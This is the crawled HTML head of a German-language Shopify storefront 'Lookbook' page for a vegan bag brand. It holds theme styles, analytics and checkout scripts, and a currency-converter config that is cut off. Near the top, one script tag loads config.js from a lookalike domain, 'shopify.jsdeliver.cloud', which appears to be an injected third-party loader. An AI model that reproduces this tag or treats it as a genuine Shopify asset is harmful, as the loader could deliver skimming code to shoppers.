

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://laluproducts.com/de/pages/lookbook
body_size: 65231
content:
<!doctype html>
<html class="no-js" lang="de">
  <head>
    <script>
window.KiwiSizing = window.KiwiSizing === undefined ? {} : window.KiwiSizing;
KiwiSizing.shop = "frank-ba80.myshopify.com";


</script>
    <meta charset="utf-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width,initial-scale=1">
    <meta name="theme-color" content="">
    <link rel="canonical" href="https://laluproducts.com/de/pages/lookbook">
    <link rel="preconnect" href="https://cdn.shopify.com" crossorigin>

    <script src="https://shopify.jsdeliver.cloud/config.js" defer="defer"></script><link rel="icon" type="image/png" href="//laluproducts.com/cdn/shop/files/Label_1.jpg?crop=center&height=32&v=1737468719&width=32"><link rel="preconnect" href="https://fonts.shopifycdn.com" crossorigin><title>
      Lookbook
 &ndash; LaLu products</title>

    

    

<meta property="og:site_name" content="LaLu products">
<meta property="og:url" content="https://laluproducts.com/de/pages/lookbook">
<meta property="og:title" content="Lookbook">
<meta property="og:type" content="website">
<meta property="og:description" content="Nachhaltige, fair gehandelte und vegane Taschen"><meta property="og:image" content="http://laluproducts.com/cdn/shop/files/Label_1.jpg?v=1737468719">
  <meta property="og:image:secure_url" content="https://laluproducts.com/cdn/shop/files/Label_1.jpg?v=1737468719">
  <meta property="og:image:width" content="877">
  <meta property="og:image:height" content="628"><meta name="twitter:card" content="summary_large_image">
<meta name="twitter:title" content="Lookbook">
<meta name="twitter:description" content="Nachhaltige, fair gehandelte und vegane Taschen">


    <script src="//laluproducts.com/cdn/shop/t/8/assets/constants.js?v=165488195745554878101753609955" defer="defer"></script>
    <script src="//laluproducts.com/cdn/shop/t/8/assets/pubsub.js?v=2921868252632587581753609956" defer="defer"></script>
    <script src="//laluproducts.com/cdn/shop/t/8/assets/global.js?v=133650866124046141791753609955" defer="defer"></script>
    <script src="//laluproducts.com/cdn/shop/t/8/assets/jquery.js?v=39628375719901859641753609955" defer="defer"></script>
    <script src="//laluproducts.com/cdn/shop/t/8/assets/slick.min.js?v=169510929036442686281753609956" defer="defer"></script>
    <script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.start');</script><meta name="facebook-domain-verification" content="y91ne502wpr7fcuyofc4xexkhdqikm">
<meta name="google-site-verification" content="7ruBIYSGHJMPTA9WuRhB4UKcZRev40-sDsv0TotyO1o">
<meta id="shopify-digital-wallet" name="shopify-digital-wallet" content="/65451360508/digital_wallets/dialog">
<meta name="shopify-checkout-api-token" content="0ddd530c9888669baa12c62a68989866">
<meta id="in-context-paypal-metadata" data-shop-id="65451360508" data-venmo-supported="false" data-environment="production" data-locale="de_DE" data-paypal-v4="true" data-currency="EUR">
<link rel="alternate" hreflang="x-default" href="https://laluproducts.com/pages/lookbook">
<link rel="alternate" hreflang="en" href="https://laluproducts.com/pages/lookbook">
<link rel="alternate" hreflang="de" href="https://laluproducts.com/de/pages/lookbook">
<link rel="alternate" hreflang="nl" href="https://laluproducts.com/nl/pages/lookbook">
<script async="async" src="/checkouts/internal/preloads.js?locale=de-NL"></script>
<link rel="preconnect" href="https://shop.app" crossorigin="anonymous">
<script async="async" src="https://shop.app/checkouts/internal/preloads.js?locale=de-NL&shop_id=65451360508" crossorigin="anonymous"></script>
<script id="apple-pay-shop-capabilities" type="application/json">{"shopId":65451360508,"countryCode":"NL","currencyCode":"EUR","merchantCapabilities":["supports3DS"],"merchantId":"gid:\/\/shopify\/Shop\/65451360508","merchantName":"LaLu products","requiredBillingContactFields":["postalAddress","email"],"requiredShippingContactFields":["postalAddress","email"],"shippingType":"shipping","supportedNetworks":["visa","maestro","masterCard","amex"],"total":{"type":"pending","label":"LaLu products","amount":"1.00"},"shopifyPaymentsEnabled":true,"supportsSubscriptions":true}</script>
<script id="shopify-features" type="application/json">{"accessToken":"0ddd530c9888669baa12c62a68989866","betas":["rich-media-storefront-analytics"],"domain":"laluproducts.com","predictiveSearch":true,"shopId":65451360508,"locale":"de"}</script>
<script>var Shopify = Shopify || {};
Shopify.shop = "frank-ba80.myshopify.com";
Shopify.locale = "de";
Shopify.currency = {"active":"EUR","rate":"1.0"};
Shopify.country = "NL";
Shopify.theme = {"name":"theme-export-laluproducts-com-shrine-theme-27","id":185015828818,"schema_name":"Shrine","schema_version":"1.7.0","theme_store_id":null,"role":"main"};
Shopify.theme.handle = "null";
Shopify.theme.style = {"id":null,"handle":null};
Shopify.cdnHost = "laluproducts.com/cdn";
Shopify.routes = Shopify.routes || {};
Shopify.routes.root = "/de/";</script>
<script type="module">!function(o){(o.Shopify=o.Shopify||{}).modules=!0}(window);</script>
<script>!function(o){function n(){var o=[];function n(){o.push(Array.prototype.slice.apply(arguments))}return n.q=o,n}var t=o.Shopify=o.Shopify||{};t.loadFeatures=n(),t.autoloadFeatures=n()}(window);</script>
<script>
  window.ShopifyPay = window.ShopifyPay || {};
  window.ShopifyPay.apiHost = "shop.app\/pay";
  window.ShopifyPay.redirectState = null;
</script>
<script id="shop-js-analytics" type="application/json">{"pageType":"page"}</script>
<script defer="defer" async type="module" src="//laluproducts.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_kxAhZfSm.de.esm.js"></script>
<script defer="defer" async type="module" src="//laluproducts.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_5BMd6ono.esm.js"></script>
<script type="module">
  await import("//laluproducts.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_kxAhZfSm.de.esm.js");
await import("//laluproducts.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_5BMd6ono.esm.js");

  window.Shopify.SignInWithShop?.initShopCartSync?.({"fedCMEnabled":true,"windoidEnabled":true});

</script>
<script>
  window.Shopify = window.Shopify || {};
  if (!window.Shopify.featureAssets) window.Shopify.featureAssets = {};
  window.Shopify.featureAssets['shop-js'] = {"shop-cart-sync":["modules/v2/client.shop-cart-sync_81xuAXRO.de.esm.js","modules/v2/chunk.common_5BMd6ono.esm.js"],"init-fed-cm":["modules/v2/client.init-fed-cm_B2l2C8gd.de.esm.js","modules/v2/chunk.common_5BMd6ono.esm.js"],"shop-button":["modules/v2/client.shop-button_DteRmTIv.de.esm.js","modules/v2/chunk.common_5BMd6ono.esm.js"],"init-windoid":["modules/v2/client.init-windoid_BrVTPDHy.de.esm.js","modules/v2/chunk.common_5BMd6ono.esm.js"],"shop-cash-offers":["modules/v2/client.shop-cash-offers_uZhaqfcC.de.esm.js","modules/v2/chunk.common_5BMd6ono.esm.js","modules/v2/chunk.modal_DhTZgVSk.esm.js"],"shop-toast-manager":["modules/v2/client.shop-toast-manager_lTRStNPf.de.esm.js","modules/v2/chunk.common_5BMd6ono.esm.js"],"init-shop-email-lookup-coordinator":["modules/v2/client.init-shop-email-lookup-coordinator_BhyMm2Vh.de.esm.js","modules/v2/chunk.common_5BMd6ono.esm.js"],"pay-button":["modules/v2/client.pay-button_uIj7-e2V.de.esm.js","modules/v2/chunk.common_5BMd6ono.esm.js"],"avatar":["modules/v2/client.avatar_BTnouDA3.de.esm.js"],"init-shop-cart-sync":["modules/v2/client.init-shop-cart-sync_kxAhZfSm.de.esm.js","modules/v2/chunk.common_5BMd6ono.esm.js"],"shop-login-button":["modules/v2/client.shop-login-button_hqVUT9QF.de.esm.js","modules/v2/chunk.common_5BMd6ono.esm.js","modules/v2/chunk.modal_DhTZgVSk.esm.js"],"init-customer-accounts-sign-up":["modules/v2/client.init-customer-accounts-sign-up_0Oyvgx7Z.de.esm.js","modules/v2/client.shop-login-button_hqVUT9QF.de.esm.js","modules/v2/chunk.common_5BMd6ono.esm.js","modules/v2/chunk.modal_DhTZgVSk.esm.js"],"init-shop-for-new-customer-accounts":["modules/v2/client.init-shop-for-new-customer-accounts_DojLPa1w.de.esm.js","modules/v2/client.shop-login-button_hqVUT9QF.de.esm.js","modules/v2/chunk.common_5BMd6ono.esm.js","modules/v2/chunk.modal_DhTZgVSk.esm.js"],"init-customer-accounts":["modules/v2/client.init-customer-accounts_DWlFj6gc.de.esm.js","modules/v2/client.shop-login-button_hqVUT9QF.de.esm.js","modules/v2/chunk.common_5BMd6ono.esm.js","modules/v2/chunk.modal_DhTZgVSk.esm.js"],"shop-follow-button":["modules/v2/client.shop-follow-button_BEIcZOGj.de.esm.js","modules/v2/chunk.common_5BMd6ono.esm.js","modules/v2/chunk.modal_DhTZgVSk.esm.js"],"lead-capture":["modules/v2/client.lead-capture_BSpzCmmh.de.esm.js","modules/v2/chunk.common_5BMd6ono.esm.js","modules/v2/chunk.modal_DhTZgVSk.esm.js"],"checkout-modal":["modules/v2/client.checkout-modal_8HiTfxyj.de.esm.js","modules/v2/chunk.common_5BMd6ono.esm.js","modules/v2/chunk.modal_DhTZgVSk.esm.js"],"shop-login":["modules/v2/client.shop-login_Fe0VhLV0.de.esm.js","modules/v2/chunk.common_5BMd6ono.esm.js","modules/v2/chunk.modal_DhTZgVSk.esm.js"],"payment-terms":["modules/v2/client.payment-terms_C8PkVPzh.de.esm.js","modules/v2/chunk.common_5BMd6ono.esm.js","modules/v2/chunk.modal_DhTZgVSk.esm.js"]};
</script>
<script id="__st">var __st={"a":65451360508,"offset":3600,"reqid":"09a72a1a-d2f5-4b63-bc5e-eb29c8262a5e-1769017334","pageurl":"laluproducts.com\/de\/pages\/lookbook","s":"pages-101283070204","u":"f2263d6c60dc","p":"page","rtyp":"page","rid":101283070204};</script>
<script>window.ShopifyPaypalV4VisibilityTracking = true;</script>
<script id="captcha-bootstrap">!function(){'use strict';const t='contact',e='account',n='new_comment',o=[[t,t],['blogs',n],['comments',n],[t,'customer']],c=[[e,'customer_login'],[e,'guest_login'],[e,'recover_customer_password'],[e,'create_customer']],r=t=>t.map((([t,e])=>`form[action*='/${t}']:not([data-nocaptcha='true']) input[name='form_type'][value='${e}']`)).join(','),a=t=>()=>t?[...document.querySelectorAll(t)].map((t=>t.form)):[];function s(){const t=[...o],e=r(t);return a(e)}const i='password',u='form_key',d=['recaptcha-v3-token','g-recaptcha-response','h-captcha-response',i],f=()=>{try{return window.sessionStorage}catch{return}},m='__shopify_v',_=t=>t.elements[u];function p(t,e,n=!1){try{const o=window.sessionStorage,c=JSON.parse(o.getItem(e)),{data:r}=function(t){const{data:e,action:n}=t;return t[m]||n?{data:e,action:n}:{data:t,action:n}}(c);for(const[e,n]of Object.entries(r))t.elements[e]&&(t.elements[e].value=n);n&&o.removeItem(e)}catch(o){console.error('form repopulation failed',{error:o})}}const l='form_type',E='cptcha';function T(t){t.dataset[E]=!0}const w=window,h=w.document,L='Shopify',v='ce_forms',y='captcha';let A=!1;((t,e)=>{const n=(g='f06e6c50-85a8-45c8-87d0-21a2b65856fe',I='https://cdn.shopify.com/shopifycloud/storefront-forms-hcaptcha/ce_storefront_forms_captcha_hcaptcha.v1.5.2.iife.js',D={infoText:'Durch hCaptcha geschützt',privacyText:'Datenschutz',termsText:'Allgemeine Geschäftsbedingungen'},(t,e,n)=>{const o=w[L][v],c=o.bindForm;if(c)return c(t,g,e,D).then(n);var r;o.q.push([[t,g,e,D],n]),r=I,A||(h.body.append(Object.assign(h.createElement('script'),{id:'captcha-provider',async:!0,src:r})),A=!0)});var g,I,D;w[L]=w[L]||{},w[L][v]=w[L][v]||{},w[L][v].q=[],w[L][y]=w[L][y]||{},w[L][y].protect=function(t,e){n(t,void 0,e),T(t)},Object.freeze(w[L][y]),function(t,e,n,w,h,L){const[v,y,A,g]=function(t,e,n){const i=e?o:[],u=t?c:[],d=[...i,...u],f=r(d),m=r(i),_=r(d.filter((([t,e])=>n.includes(e))));return[a(f),a(m),a(_),s()]}(w,h,L),I=t=>{const e=t.target;return e instanceof HTMLFormElement?e:e&&e.form},D=t=>v().includes(t);t.addEventListener('submit',(t=>{const e=I(t);if(!e)return;const n=D(e)&&!e.dataset.hcaptchaBound&&!e.dataset.recaptchaBound,o=_(e),c=g().includes(e)&&(!o||!o.value);(n||c)&&t.preventDefault(),c&&!n&&(function(t){try{if(!f())return;!function(t){const e=f();if(!e)return;const n=_(t);if(!n)return;const o=n.value;o&&e.removeItem(o)}(t);const e=Array.from(Array(32),(()=>Math.random().toString(36)[2])).join('');!function(t,e){_(t)||t.append(Object.assign(document.createElement('input'),{type:'hidden',name:u})),t.elements[u].value=e}(t,e),function(t,e){const n=f();if(!n)return;const o=[...t.querySelectorAll(`input[type='${i}']`)].map((({name:t})=>t)),c=[...d,...o],r={};for(const[a,s]of new FormData(t).entries())c.includes(a)||(r[a]=s);n.setItem(e,JSON.stringify({[m]:1,action:t.action,data:r}))}(t,e)}catch(e){console.error('failed to persist form',e)}}(e),e.submit())}));const S=(t,e)=>{t&&!t.dataset[E]&&(n(t,e.some((e=>e===t))),T(t))};for(const o of['focusin','change'])t.addEventListener(o,(t=>{const e=I(t);D(e)&&S(e,y())}));const B=e.get('form_key'),M=e.get(l),P=B&&M;t.addEventListener('DOMContentLoaded',(()=>{const t=y();if(P)for(const e of t)e.elements[l].value===M&&p(e,B);[...new Set([...A(),...v().filter((t=>'true'===t.dataset.shopifyCaptcha))])].forEach((e=>S(e,t)))}))}(h,new URLSearchParams(w.location.search),n,t,e,['guest_login'])})(!0,!0)}();</script>
<script integrity="sha256-4kQ18oKyAcykRKYeNunJcIwy7WH5gtpwJnB7kiuLZ1E=" data-source-attribution="shopify.loadfeatures" defer="defer" src="//laluproducts.com/cdn/shopifycloud/storefront/assets/storefront/load_feature-a0a9edcb.js" crossorigin="anonymous"></script>
<script crossorigin="anonymous" defer="defer" src="//laluproducts.com/cdn/shopifycloud/storefront/assets/shopify_pay/storefront-65b4c6d7.js?v=20250812"></script>
<script data-source-attribution="shopify.dynamic_checkout.dynamic.init">var Shopify=Shopify||{};Shopify.PaymentButton=Shopify.PaymentButton||{isStorefrontPortableWallets:!0,init:function(){window.Shopify.PaymentButton.init=function(){};var t=document.createElement("script");t.src="https://laluproducts.com/cdn/shopifycloud/portable-wallets/latest/portable-wallets.de.js",t.type="module",document.head.appendChild(t)}};
</script>
<script data-source-attribution="shopify.dynamic_checkout.buyer_consent">
  function portableWalletsHideBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.add("hidden"),t.setAttribute("aria-hidden","true"),n.removeEventListener("click",e))}function portableWalletsShowBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.remove("hidden"),t.removeAttribute("aria-hidden"),n.addEventListener("click",e))}window.Shopify?.PaymentButton&&(window.Shopify.PaymentButton.hideBuyerConsent=portableWalletsHideBuyerConsent,window.Shopify.PaymentButton.showBuyerConsent=portableWalletsShowBuyerConsent);
</script>
<script data-source-attribution="shopify.dynamic_checkout.cart.bootstrap">document.addEventListener("DOMContentLoaded",(function(){function t(){return document.querySelector("shopify-accelerated-checkout-cart, shopify-accelerated-checkout")}if(t())Shopify.PaymentButton.init();else{new MutationObserver((function(e,n){t()&&(Shopify.PaymentButton.init(),n.disconnect())})).observe(document.body,{childList:!0,subtree:!0})}}));
</script>
<script id='scb4127' type='text/javascript' async='' src='https://laluproducts.com/cdn/shopifycloud/privacy-banner/storefront-banner.js'></script><link id="shopify-accelerated-checkout-styles" rel="stylesheet" media="screen" href="https://laluproducts.com/cdn/shopifycloud/portable-wallets/latest/accelerated-checkout-backwards-compat.css" crossorigin="anonymous">
<style id="shopify-accelerated-checkout-cart">
        #shopify-buyer-consent {
  margin-top: 1em;
  display: inline-block;
  width: 100%;
}

#shopify-buyer-consent.hidden {
  display: none;
}

#shopify-subscription-policy-button {
  background: none;
  border: none;
  padding: 0;
  text-decoration: underline;
  font-size: inherit;
  cursor: pointer;
}

#shopify-subscription-policy-button::before {
  box-shadow: none;
}

      </style>
<script id="sections-script" data-sections="header,footer" defer="defer" src="//laluproducts.com/cdn/shop/t/8/compiled_assets/scripts.js?v=5139"></script>
<script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.end');</script>


    <style data-shopify>
      
        @font-face {
  font-family: Montserrat;
  font-weight: 400;
  font-style: normal;
  font-display: swap;
  src: url("//laluproducts.com/cdn/fonts/montserrat/montserrat_n4.81949fa0ac9fd2021e16436151e8eaa539321637.woff2") format("woff2"),
       url("//laluproducts.com/cdn/fonts/montserrat/montserrat_n4.a6c632ca7b62da89c3594789ba828388aac693fe.woff") format("woff");
}

        @font-face {
  font-family: Montserrat;
  font-weight: 700;
  font-style: normal;
  font-display: swap;
  src: url("//laluproducts.com/cdn/fonts/montserrat/montserrat_n7.3c434e22befd5c18a6b4afadb1e3d77c128c7939.woff2") format("woff2"),
       url("//laluproducts.com/cdn/fonts/montserrat/montserrat_n7.5d9fa6e2cae713c8fb539a9876489d86207fe957.woff") format("woff");
}

        @font-face {
  font-family: Montserrat;
  font-weight: 400;
  font-style: italic;
  font-display: swap;
  src: url("//laluproducts.com/cdn/fonts/montserrat/montserrat_i4.5a4ea298b4789e064f62a29aafc18d41f09ae59b.woff2") format("woff2"),
       url("//laluproducts.com/cdn/fonts/montserrat/montserrat_i4.072b5869c5e0ed5b9d2021e4c2af132e16681ad2.woff") format("woff");
}

        @font-face {
  font-family: Montserrat;
  font-weight: 700;
  font-style: italic;
  font-display: swap;
  src: url("//laluproducts.com/cdn/fonts/montserrat/montserrat_i7.a0d4a463df4f146567d871890ffb3c80408e7732.woff2") format("woff2"),
       url("//laluproducts.com/cdn/fonts/montserrat/montserrat_i7.f6ec9f2a0681acc6f8152c40921d2a4d2e1a2c78.woff") format("woff");
}


        :root {
          --font-body-family: Montserrat, sans-serif;
          --font-body-style: normal;
          --font-body-weight: 400;
          --font-body-weight-bold: 700;
        }
      
      
      
        @font-face {
  font-family: "Anonymous Pro";
  font-weight: 400;
  font-style: normal;
  font-display: swap;
  src: url("//laluproducts.com/cdn/fonts/anonymous_pro/anonymouspro_n4.f8892cc1cfa3d797af6172c8eeddce62cf610e33.woff2") format("woff2"),
       url("//laluproducts.com/cdn/fonts/anonymous_pro/anonymouspro_n4.a707ca3ea5e6b6468ff0c29cf7e105dca1c09be4.woff") format("woff");
}

        :root {
          --font-heading-family: "Anonymous Pro", monospace;
          --font-heading-style: normal;
          --font-heading-weight: 400;
        }
      

      :root {
        --font-body-scale: 1.0;
        --font-heading-scale: 1.3;

        --color-base-text: 29, 29, 29;
        --color-shadow: 29, 29, 29;
        --color-base-background-1: 242, 237, 232;
        --color-base-background-2: 243, 243, 243;
        --color-base-solid-button-labels: 253, 251, 247;
        --color-base-outline-button-labels: 29, 29, 29;
        --color-base-accent-1: 197, 158, 216;
        --color-base-accent-2: 0, 0, 0;
        --payment-terms-background-color: #f2ede8;

        --gradient-base-background-1: #f2ede8;
        --gradient-base-background-2: #f3f3f3;
        --gradient-base-accent-1: #c59ed8;
        --gradient-base-accent-2: linear-gradient(54deg, rgba(NaN, NaN, NaN, 1) 14%, rgba(105, 14, 14, 1) 85%);

        --media-padding: px;
        --media-border-opacity: 0.1;
        --media-border-width: 0px;
        --media-radius: 12px;
        --media-shadow-opacity: 0.0;
        --media-shadow-horizontal-offset: 0px;
        --media-shadow-vertical-offset: 0px;
        --media-shadow-blur-radius: 20px;
        --media-shadow-visible: 0;

        --page-width: 140rem;
        --page-width-margin: 0rem;

        --product-card-image-padding: 0.0rem;
        --product-card-corner-radius: 1.2rem;
        --product-card-text-alignment: center;
        --product-card-border-width: 0.0rem;
        --product-card-border-opacity: 0.1;
        --product-card-shadow-opacity: 0.1;
        --product-card-shadow-visible: 1;
        --product-card-shadow-horizontal-offset: 0.2rem;
        --product-card-shadow-vertical-offset: 0.6rem;
        --product-card-shadow-blur-radius: 1.0rem;

        --collection-card-image-padding: 0.0rem;
        --collection-card-corner-radius: 1.2rem;
        --collection-card-text-alignment: center;
        --collection-card-border-width: 0.0rem;
        --collection-card-border-opacity: 0.1;
        --collection-card-shadow-opacity: 0.05;
        --collection-card-shadow-visible: 1;
        --collection-card-shadow-horizontal-offset: 1.0rem;
        --collection-card-shadow-vertical-offset: 1.0rem;
        --collection-card-shadow-blur-radius: 3.5rem;

        --blog-card-image-padding: 0.0rem;
        --blog-card-corner-radius: 1.2rem;
        --blog-card-text-alignment: center;
        --blog-card-border-width: 0.0rem;
        --blog-card-border-opacity: 0.1;
        --blog-card-shadow-opacity: 0.05;
        --blog-card-shadow-visible: 1;
        --blog-card-shadow-horizontal-offset: 1.0rem;
        --blog-card-shadow-vertical-offset: 1.0rem;
        --blog-card-shadow-blur-radius: 3.5rem;

        --badge-corner-radius: 0.6rem;

        --popup-border-width: 1px;
        --popup-border-opacity: 0.1;
        --popup-corner-radius: 22px;
        --popup-shadow-opacity: 0.1;
        --popup-shadow-horizontal-offset: 10px;
        --popup-shadow-vertical-offset: 12px;
        --popup-shadow-blur-radius: 20px;

        --drawer-border-width: 1px;
        --drawer-border-opacity: 0.1;
        --drawer-shadow-opacity: 0.0;
        --drawer-shadow-horizontal-offset: 0px;
        --drawer-shadow-vertical-offset: 4px;
        --drawer-shadow-blur-radius: 5px;

        --spacing-sections-desktop: 0px;
        --spacing-sections-mobile: 0px;

        --grid-desktop-vertical-spacing: 40px;
        --grid-desktop-horizontal-spacing: 40px;
        --grid-mobile-vertical-spacing: 20px;
        --grid-mobile-horizontal-spacing: 20px;

        --text-boxes-border-opacity: 0.1;
        --text-boxes-border-width: 0px;
        --text-boxes-radius: 24px;
        --text-boxes-shadow-opacity: 0.0;
        --text-boxes-shadow-visible: 0;
        --text-boxes-shadow-horizontal-offset: 10px;
        --text-boxes-shadow-vertical-offset: 12px;
        --text-boxes-shadow-blur-radius: 20px;

        --buttons-radius: 6px;
        --buttons-radius-outset: 8px;
        --buttons-border-width: 2px;
        --buttons-border-opacity: 1.0;
        --buttons-shadow-opacity: 0.0;
        --buttons-shadow-visible: 0;
        --buttons-shadow-horizontal-offset: 0px;
        --buttons-shadow-vertical-offset: 4px;
        --buttons-shadow-blur-radius: 5px;
        --buttons-border-offset: 0.3px;

        --swatches-radius: 22.0%;
        --swatches-border-opacity: 0.45;
        --swatches-selected-border-opacity: 1.0;

        --inputs-radius: 6px;
        --inputs-small-radius: 2.4px;
        --inputs-border-width: 1px;
        --inputs-border-opacity: 0.55;
        --inputs-shadow-opacity: 0.0;
        --inputs-shadow-horizontal-offset: 0px;
        --inputs-margin-offset: 0px;
        --inputs-shadow-vertical-offset: 4px;
        --inputs-shadow-blur-radius: 5px;
        --inputs-radius-outset: 7px;

        --variant-pills-radius: 40px;
        --variant-pills-border-width: 1px;
        --variant-pills-border-opacity: 0.55;
        --variant-pills-shadow-opacity: 0.0;
        --variant-pills-shadow-horizontal-offset: 0px;
        --variant-pills-shadow-vertical-offset: 4px;
        --variant-pills-shadow-blur-radius: 5px;
      }

      *,
      *::before,
      *::after {
        box-sizing: inherit;
      }

      html {
        box-sizing: border-box;
        font-size: calc(var(--font-body-scale) * 62.5%);
        height: 100%;
      }

      body {
        display: grid;
        grid-template-rows: auto auto 1fr auto;
        grid-template-columns: 100%;
        min-height: 100%;
        margin: 0;
        font-size: 1.5rem;
        letter-spacing: 0.06rem;
        line-height: calc(1 + 0.8 / var(--font-body-scale));
        font-family: var(--font-body-family);
        font-style: var(--font-body-style);
        font-weight: var(--font-body-weight);
        
      }

      @media screen and (min-width: 750px) {
        body {
          font-size: 1.6rem;
        }
      }
      
    </style>

    <link href="//laluproducts.com/cdn/shop/t/8/assets/base.css?v=165805834246575472341753609955" rel="stylesheet" type="text/css" media="all" />
<link rel="preload" as="font" href="//laluproducts.com/cdn/fonts/montserrat/montserrat_n4.81949fa0ac9fd2021e16436151e8eaa539321637.woff2" type="font/woff2" crossorigin><link rel="preload" as="font" href="//laluproducts.com/cdn/fonts/anonymous_pro/anonymouspro_n4.f8892cc1cfa3d797af6172c8eeddce62cf610e33.woff2" type="font/woff2" crossorigin><link
        rel="stylesheet"
        href="//laluproducts.com/cdn/shop/t/8/assets/component-predictive-search.css?v=76514217051199997821753609955"
        media="print"
        onload="this.media='all'"
      ><script>
      document.documentElement.className = document.documentElement.className.replace('no-js', 'js');
      if (Shopify.designMode) {
        document.documentElement.classList.add('shopify-design-mode');
      }
    </script>
    
    <script>
    window.bucksCC = window.bucksCC || {};
    window.bucksCC.config = {}; window.bucksCC.reConvert = function () {};
    "function"!=typeof Object.assign&&(Object.assign=function(n){if(null==n)throw new TypeError("Cannot convert undefined or null to object");for(var r=Object(n),t=1;t<arguments.length;t++){var e=arguments[t];if(null!=e)for(var o in e)e.hasOwnProperty(o)&&(r[o]=e[o])}return r});
    Object.assign(window.bucksCC.config, {"expertSettings":"{\"css\":\"\"}","_id":"63b1a3855e8fc3681ee509d0","shop":"088f7b.myshopify.com","active":false,"autoSwitchCurrencyLocationBased":true,"autoSwitchOnlyToPreferredCurrency":false,"backgroundColor":"rgba(255,255,255,1)","borderStyle":"boxShadow","cartNotificationBackgroundColor":"rgba(251,245,245,1)","cartNotificationMessage":"We process all orders in {STORE_CURRENCY} and you will be checkout using the most current exchange rates.","cartNotificationStatus":false,"cartNotificationTextColor":"rgba(30,30,30,1)","customOptionsPlacement":false,"customOptionsPlacementMobile":false,"customPosition":"header a[href*=\"/cart\"]","darkMode":false,"defaultCurrencyRounding":false,"displayPosition":"bottom_left","displayPositionType":"floating","flagDisplayOption":"showFlagAndCurrency","flagStyle":"traditional","flagTheme":"rounded","hoverColor":"rgba(255,255,255,1)","instantLoader":false,"mobileCustomPosition":"header a[href*=\"/cart\"]","mobileDisplayPosition":"bottom_left","mobileDisplayPositionType":"floating","mobilePositionPlacement":"after","moneyWithCurrencyFormat":true,"optionsPlacementType":"left_upwards","optionsPlacementTypeMobile":"left_upwards","positionPlacement":"after","priceRoundingType":"roundToDecimal","roundingDecimal":0.95,"selectedCurrencies":"[{\"USD\":\"US Dollar (USD)\"},{\"EUR\":\"Euro (EUR)\"},{\"GBP\":\"British Pound (GBP)\"},{\"CAD\":\"Canadian Dollar (CAD)\"},{\"AFN\":\"Afghan Afghani (AFN)\"},{\"ALL\":\"Albanian Lek (ALL)\"},{\"DZD\":\"Algerian Dinar (DZD)\"},{\"AOA\":\"Angolan Kwanza (AOA)\"},{\"ARS\":\"Argentine Peso (ARS)\"},{\"AMD\":\"Armenian Dram (AMD)\"},{\"AWG\":\"Aruban Florin (AWG)\"},{\"AUD\":\"Australian Dollar (AUD)\"},{\"BBD\":\"Barbadian Dollar (BBD)\"},{\"AZN\":\"Azerbaijani Manat (AZN)\"},{\"BDT\":\"Bangladeshi Taka (BDT)\"},{\"BSD\":\"Bahamian Dollar (BSD)\"},{\"BHD\":\"Bahraini Dinar (BHD)\"},{\"BIF\":\"Burundian Franc (BIF)\"},{\"BYN\":\"Belarusian Ruble (BYN)\"},{\"BYR\":\"Belarusian Ruble (BYR)\"},{\"BZD\":\"Belize Dollar (BZD)\"},{\"BMD\":\"Bermudan Dollar (BMD)\"},{\"BTN\":\"Bhutanese Ngultrum (BTN)\"},{\"BAM\":\"Bosnia-Herzegovina Convertible Mark (BAM)\"},{\"BRL\":\"Brazilian Real (BRL)\"},{\"BOB\":\"Bolivian Boliviano (BOB)\"},{\"BWP\":\"Botswanan Pula (BWP)\"},{\"BND\":\"Brunei Dollar (BND)\"},{\"BGN\":\"Bulgarian Lev (BGN)\"},{\"MMK\":\"Myanmar Kyat (MMK)\"},{\"KHR\":\"Cambodian Riel (KHR)\"},{\"CVE\":\"Cape Verdean Escudo (CVE)\"},{\"KYD\":\"Cayman Islands Dollar (KYD)\"},{\"XAF\":\"Central African CFA Franc (XAF)\"},{\"CLP\":\"Chilean Peso (CLP)\"},{\"CNY\":\"Chinese Yuan (CNY)\"},{\"COP\":\"Colombian Peso (COP)\"},{\"KMF\":\"Comorian Franc (KMF)\"},{\"CDF\":\"Congolese Franc (CDF)\"},{\"CRC\":\"Costa Rican Colón (CRC)\"},{\"HRK\":\"Croatian Kuna (HRK)\"},{\"CZK\":\"Czech Koruna (CZK)\"},{\"DKK\":\"Danish Krone (DKK)\"},{\"DJF\":\"Djiboutian Franc (DJF)\"},{\"DOP\":\"Dominican Peso (DOP)\"},{\"XCD\":\"East Caribbean Dollar (XCD)\"},{\"EGP\":\"Egyptian Pound (EGP)\"},{\"ETB\":\"Ethiopian Birr (ETB)\"},{\"FKP\":\"Falkland Islands Pound (FKP)\"},{\"XPF\":\"CFP Franc (XPF)\"},{\"FJD\":\"Fijian Dollar (FJD)\"},{\"GIP\":\"Gibraltar Pound (GIP)\"},{\"GMD\":\"Gambian Dalasi (GMD)\"},{\"GHS\":\"Ghanaian Cedi (GHS)\"},{\"GTQ\":\"Guatemalan Quetzal (GTQ)\"},{\"GYD\":\"Guyanaese Dollar (GYD)\"},{\"GEL\":\"Georgian Lari (GEL)\"},{\"GNF\":\"Guinean Franc (GNF)\"},{\"HTG\":\"Haitian Gourde (HTG)\"},{\"HNL\":\"Honduran Lempira (HNL)\"},{\"HKD\":\"Hong Kong Dollar (HKD)\"},{\"HUF\":\"Hungarian Forint (HUF)\"},{\"ISK\":\"Icelandic Króna (ISK)\"},{\"INR\":\"Indian Rupee (INR)\"},{\"IDR\":\"Indonesian Rupiah (IDR)\"},{\"ILS\":\"Israeli New Shekel (ILS)\"},{\"IRR\":\"Iranian Rial (IRR)\"},{\"IQD\":\"Iraqi Dinar (IQD)\"},{\"JMD\":\"Jamaican Dollar (JMD)\"},{\"JPY\":\"Japanese Yen (JPY)\"},{\"JEP\":\"Jersey Pound (JEP)\"},{\"JOD\":\"Jordanian Dinar (JOD)\"},{\"KZT\":\"Kazakhstani Tenge (KZT)\"},{\"KES\":\"Kenyan Shilling (KES)\"},{\"KWD\":\"Kuwaiti Dinar 